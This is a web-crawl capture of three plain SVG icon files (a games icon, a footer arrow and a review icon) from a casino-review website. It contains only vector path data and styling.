request_url: https://spinszilla.org/images/nav-games.svg
body_size: 914
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="m512 135c0-74.435-60.588-135-135-135-47.416 0-89.389 24.619-113.512 62h-248.488c-8.284 0-15 6.716-15 15v420c0 8.284 6.716 15 15 15h300c8.284 0 15-6.716 15-15v-235.445c14.644 5.456 30.479 8.445 47 8.445 74.435 0 135-60.587 135-135zm-238.924 15h30.433c1.948 9.562 5.731 18.46 10.948 26.329l-21.52 21.52c-10.301-13.743-17.309-30.086-19.861-47.849zm207.848-30h-30.433c-1.948-9.562-5.731-18.46-10.948-26.329l21.52-21.52c10.301 13.743 17.309 30.086 19.861 47.849zm-103.924 60c-24.813 0-45-20.187-45-45s20.187-45 45-45 45 20.187 45 45-20.187 45-45 45zm41.33-107.542c-7.869-5.218-16.768-9-26.33-10.948v-30.434c17.763 2.552 34.106 9.56 47.849 19.861zm-56.33-10.949c-9.562 1.949-18.46 5.731-26.33 10.948l-21.52-21.52c13.744-10.301 30.087-17.309 47.85-19.861zm-47.542 32.162c-5.218 7.869-9 16.768-10.948 26.329h-30.433c2.552-17.763 9.56-34.106 19.862-47.85zm-.307 125.392 21.52-21.52c7.869 5.218 16.768 9 26.33 10.948v30.433c-17.764-2.552-34.107-9.56-47.85-19.861zm77.849-10.572c9.562-1.949 18.46-5.731 26.33-10.948l21.52 21.52c-13.743 10.301-30.086 17.309-47.849 19.861v-30.433zm47.542-32.162c5.218-7.869 9-16.768 10.948-26.329h30.433c-2.552 17.763-9.56 34.106-19.862 47.85zm-139.542 305.671h-270v-390.001h219.023c-4.552 13.512-7.023 27.974-7.023 43.001 0 44.908 22.187 85.862 58 110.822z" fill="#ff2453" data-original="#000000" class=""/><path d="m202.212 348.066c29.277 0 52.211-24.332 52.211-55.394 0-33.918-28.026-56.262-60.436-83.615-6.122-5.167-12.452-10.51-19.163-16.327-5.639-4.886-14.01-4.886-19.648 0-6.71 5.815-13.04 11.159-19.162 16.326-35.086 29.614-60.437 51.01-60.437 83.616 0 31.062 22.934 55.394 52.211 55.394 7.993 0 15.452-1.803 22.212-5.297v19.231h-15c-8.284 0-15 6.716-15 15s6.716 15 15 15h60c8.284 0 15-6.716 15-15s-6.716-15-15-15h-15v-19.231c6.76 3.494 14.219 5.297 22.212 5.297zm-74.424-30c-14.582 0-22.211-12.774-22.211-25.394 0-17.876 16.162-32.311 49.786-60.691 3.147-2.656 6.349-5.358 9.637-8.153 3.288 2.795 6.49 5.498 9.638 8.155 31.299 26.418 49.785 42.222 49.785 60.689 0 12.619-7.629 25.394-22.211 25.394-16.108 0-22.336-19.851-22.768-21.296-.021-.077-.049-.15-.07-.227-.036-.123-.074-.245-.114-.367-1.934-6.25-7.665-10.559-14.26-10.559s-12.326 4.308-14.26 10.559c-.04.122-.077.244-.114.367-.022.077-.05.149-.07.227-.432 1.446-6.66 21.296-22.768 21.296z" fill="#ff2453" data-original="#000000" class=""/><path d="m90 167v-30c0-8.284-6.716-15-15-15s-15 6.716-15 15v30c0 8.284 6.716 15 15 15s15-6.716 15-15z" fill="#ff2453" data-original="#000000" class=""/><path d="m255 392c-8.284 0-15 6.716-15 15v30c0 8.284 6.716 15 15 15s15-6.716 15-15v-30c0-8.284-6.716-15-15-15z" fill="#ff2453" data-original="#000000" class=""/></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://spinszilla.org/images/right-arrow-footer.svg
body_size: 165
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="512" height="512" x="0" y="0" viewBox="0 0 448.011 448.011" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g>
<polygon xmlns="http://www.w3.org/2000/svg" style="" points="16.008,16.007 432.008,224.007 16.008,432.007 144.008,224.007 " fill="#828282" data-original="#828282" class=""/>
<path xmlns="http://www.w3.org/2000/svg" d="M16.008,448.007c-8.837,0.003-16.002-7.159-16.005-15.995c-0.001-2.962,0.82-5.866,2.373-8.389l122.848-199.616  L2.376,24.391C-2.255,16.865,0.09,7.01,7.616,2.378c4.72-2.905,10.607-3.161,15.561-0.676l416,208  c7.9,3.959,11.094,13.573,7.135,21.473c-1.547,3.086-4.049,5.588-7.135,7.135l-416,208  C20.951,447.426,18.497,448.006,16.008,448.007z M59.048,55.399l98.592,160.224c3.163,5.142,3.163,11.626,0,16.768L59.048,392.615  l337.184-168.608L59.048,55.399z" fill="#ffffff" data-original="#ffffff" style=""/>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
</g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://spinszilla.org/images/nav-review.svg
body_size: 104
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="512" height="512" x="0" y="0" viewBox="0 0 32 32" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="m30.44 1.56a5.29 5.29 0 0 0 -3.77-1.56h-23.47a3.56 3.56 0 0 0 -3.2 3.73v4.8a4.27 4.27 0 0 0 4.27 4.27h1.06v13.87a5.33 5.33 0 0 0 5.34 5.33h16a5.33 5.33 0 0 0 5.33-5.33v-21.34a5.29 5.29 0 0 0 -1.56-3.77zm-26.17 9.11a2.14 2.14 0 0 1 -2.14-2.14v-4.8a1.6 1.6 0 1 1 3.2 0v6.93zm25.6 16a3.2 3.2 0 0 1 -3.2 3.2h-16a3.2 3.2 0 0 1 -3.2-3.2v-22.94a3.69 3.69 0 0 0 -.37-1.6h19.57a3.2 3.2 0 0 1 3.2 3.2z" fill="#ff2453" data-original="#000000" class=""/><path d="m14.93 8.53h7.47a1.07 1.07 0 1 0 0-2.13h-7.47a1.07 1.07 0 0 0 0 2.13z" fill="#ff2453" data-original="#000000" class=""/><path d="m25.6 12.8h-12.8a1.07 1.07 0 1 0 0 2.13h12.8a1.07 1.07 0 1 0 0-2.13z" fill="#ff2453" data-original="#000000" class=""/><path d="m25.6 18.13h-12.8a1.07 1.07 0 0 0 0 2.13h12.8a1.07 1.07 0 1 0 0-2.13z" fill="#ff2453" data-original="#000000" class=""/><path d="m19.78 23.47h-7a1.07 1.07 0 1 0 0 2.13h7a1.07 1.07 0 1 0 0-2.13z" fill="#ff2453" data-original="#000000" class=""/></g></svg>
